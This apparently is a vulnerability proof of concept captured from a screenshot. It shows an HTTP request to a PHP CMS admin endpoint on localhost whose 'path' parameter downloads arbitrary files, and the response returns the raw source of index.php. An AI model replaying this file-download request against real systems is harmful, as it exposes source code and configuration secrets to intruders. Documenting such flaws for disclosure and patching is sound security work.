 GET /admin/admin.php?action=file&ctrl=download&path=index.php HTTP/1.1
Host: localhost:8081
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: frame
Referer: http://localhost:8081/admin/admin.php?action=frame&ctrl=iframes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=drr3jhjf37tdr6bpri8thpp64u
Connection: close
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Sep 2023 07:47:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Disposition: attachment; filename="index.php"
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 478
12
13 <?php
14 include('config.php');
15 include(SYS_ROOT.INC.'common.php');
16 $path=
$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUE
RY_STRING']):'');
17 if(substr($path, 0,1)=='/'){
18 $path=substr($path,1);
19 }
20 $path = Base::safeword($path);
21 $ctrl=isset($_GET['action'])?$_GET['action']:'run';
22 if(isset($_GET['createprocess']))
23 {
24 Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
25 }else{
26 Index::run($path);
27 }
28 ?>
29